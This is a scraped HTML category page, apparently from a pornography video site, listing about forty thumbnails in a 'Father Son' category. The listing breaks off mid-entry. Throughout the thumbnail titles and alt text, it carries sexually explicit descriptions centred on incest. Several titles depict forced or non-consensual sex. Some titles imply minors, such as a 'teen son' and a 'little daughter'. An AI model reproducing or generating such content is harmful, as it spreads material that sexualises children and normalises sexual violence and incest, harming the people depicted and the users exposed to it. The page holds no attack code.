

--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/en/category/7929957/Father%20Son/popular/1/
body_size: 13979
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Son Creampies Mom - Rated site featuring alluring mom Father Son creampie fantasies. </title>
        <meta name="description" content="Free Father Son  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/7929957/Father Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/7929957/Father Son/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/7929957/Father Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7929957;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:7929957#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:7929957#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Father Son @ Son Creampies Mom</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/7929957/Father Son/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/7929957/Father Son/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636594115093/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg" alt="Str8 College Cock - Sofa Suck (Repost) ($)" width="380" height="214">
                                    <p>Str8 College Cock - Sofa Suck (Repost) ($)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10257</li>
                                <li><i class="la la-clock-o"></i> 9:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7354536189190009937/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="father and son" width="380" height="214">
                                    <p>father and son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 788</li>
                                <li><i class="la la-clock-o"></i> 22:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640190579153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dacde1d1" src="/thumbs/153/3824942640190579153_0.jpg" alt="Russian Father y Son Real" width="380" height="214">
                                    <p>Russian Father y Son Real</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1428</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13786657757472225627/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker" width="380" height="214">
                                    <p>incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1724</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639375185434/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="380" height="214">
                                    <p>son watch father anal forcedfuck  mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1037</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="380" height="214">
                                    <p>Young Cumswallow Old</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 637</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15613524457434596611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d8ae61c521434503" src="/thumbs/611/15613524457434596611_0.jpg" alt="incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies" width="380" height="214">
                                    <p>incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 784</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639071554694/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10981aec86" src="/thumbs/694/3824942639071554694_0.jpg" alt="Mi padre y yo descansando" width="380" height="214">
                                    <p>Mi padre y yo descansando</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 741</li>
                                <li><i class="la la-clock-o"></i> 4:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17393318785325709321/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1617b481077b809" src="/thumbs/321/17393318785325709321_0.jpg" alt="The father learned that his wife’s lover is their own son" width="380" height="214">
                                    <p>The father learned that his wife’s lover is their own son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1017</li>
                                <li><i class="la la-clock-o"></i> 28:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="380" height="214">
                                    <p>Master Film 1807</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10313</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9223640549982775760/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8000f436159ca9d0" src="/thumbs/760/9223640549982775760_0.jpg" alt="insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn" width="380" height="214">
                                    <p>insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 891</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639820500894/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" alt="Old Dad fucked his Sons Young Italian wife" width="380" height="214">
                                    <p>Old Dad fucked his Sons Young Italian wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 372</li>
                                <li><i class="la la-clock-o"></i> 20:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="380" height="214">
                                    <p>Daddy Giving His Son Long Blowjob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11615</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638380723530/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="380" height="214">
                                    <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 725</li>
                                <li><i class="la la-clock-o"></i> 16:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9200110003448698737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7fad5b4dca13d771" src="/thumbs/737/9200110003448698737_0.jpg" alt="Father And Son Road Trip Pit Stop" width="380" height="214">
                                    <p>Father And Son Road Trip Pit Stop</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2132</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5874889501219495708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5187ccdff6dc1f1c" src="/thumbs/708/5874889501219495708_0.jpg" alt="Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM" width="380" height="214">
                                    <p>Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 774</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637491992480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="380" height="214">
                                    <p>Boy stick your head in a pillow and take it</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8980</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637118035700/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="380" height="214">
                                    <p>daddy and daughter fuck shy really leaked video</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 499</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637563102806/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103e31c656" src="/thumbs/806/3824942637563102806_0.jpg" alt="Philippino Skull Fucker" width="380" height="214">
                                    <p>Philippino Skull Fucker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1112</li>
                                <li><i class="la la-clock-o"></i> 11:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638467907793/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10742000d1" src="/thumbs/793/3824942638467907793_0.jpg" alt="Like Father Like Son" width="380" height="214">
                                    <p>Like Father Like Son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 542</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="380" height="214">
                                    <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8070</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638382720168/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106f0c24a8" src="/thumbs/168/3824942638382720168_0.jpg" alt="Amateur Man Fucks His Father-In-Law in Shower" width="380" height="214">
                                    <p>Amateur Man Fucks His Father-In-Law in Shower</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7310</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="380" height="214">
                                    <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8859</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15122801096426534950/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d1defb7921643826" src="/thumbs/950/15122801096426534950_0.jpg" alt="insext from her father to her son 01878 - caption incest porn gif - natural family mom porn" width="380" height="214">
                                    <p>insext from her father to her son 01878 - caption incest porn gif - natural family mom porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 399</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639298604271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a5a36cef" src="/thumbs/271/3824942639298604271_0.jpg" alt="The pervert father in law" width="380" height="214">
                                    <p>The pervert father in law</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 485</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17690034405374651921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="380" height="214">
                                    <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2243</li>
                                <li><i class="la la-clock-o"></i> 36:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/29247075250251447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="380" height="214">
                                    <p>Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 671</li>
                                <li><i class="la la-clock-o"></i> 18:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10540032511882054455/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter" width="380" height="214">
                                    <p>incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 622</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="380" height="214">
                                    <p>Horny son forced his angry mom to fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1563</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17832000140668260803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f777fda6633f51c3" src="/thumbs/803/17832000140668260803_0.jpg" alt="Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked" width="380" height="214">
                                    <p>Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 642</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18444243193704937417/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fff71d767fb2f7c9" src="/thumbs/417/18444243193704937417_0.jpg" alt="insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn" width="380" height="214">
                                    <p>insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 391</li>
                                <li><i class="la la-clock-o"></i> 19:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14827471819098247529/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdc5c30f66775169" src="/thumbs/529/14827471819098247529_0.jpg" alt="insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos" width="380" height="214">
                                    <p>insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 394</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640122052454/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="How sex starts in Home ( mon &amp; son)" width="380" height="214">
                                    <p>How sex starts in Home ( mon &amp; son)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 755</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3265678918228601967/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d5205ac7f7f6c6f" src="/thumbs/967/3265678918228601967_0.jpg" alt="insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies" width="380" height="214">
                                    <p>insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 399</li>
                                <li><i class="la la-clock-o"></i> 17:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="380" height="214">
                                    <p>insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 400</li>
                                <li><i class="la la-clock-o"></i> 24:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3004451208840005610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29b1f474c7e6c7ea" src="/thumbs/610/3004451208840005610_0.jpg" alt="incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape" width="380" height="214">
                                    <p>incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 590</li>
                                <li><i class="la la-clock-o"></i> 9:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3446631781862452482/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fd4e558357bad02" src="/thumbs/482/3446631781862452482_0.jpg" alt="father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa" width="380" height="214">
                                    <p>father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 19:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14552811923551917254/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg" alt="insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn" width="380" height="214">
                                    <p>insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 369</li>
                                <li><i class="la la-clock-o"></i> 18:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640435763251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Series</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 368</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="380" height="214">
                                    <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 324</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895257726845/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751447c4f7d" src="/thumbs/845/1892856895257726845_0.jpg" alt="MILF gives a deepthroat to die for " width="380" height="214">
                                    <p>MILF gives a deepthroat to die for </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
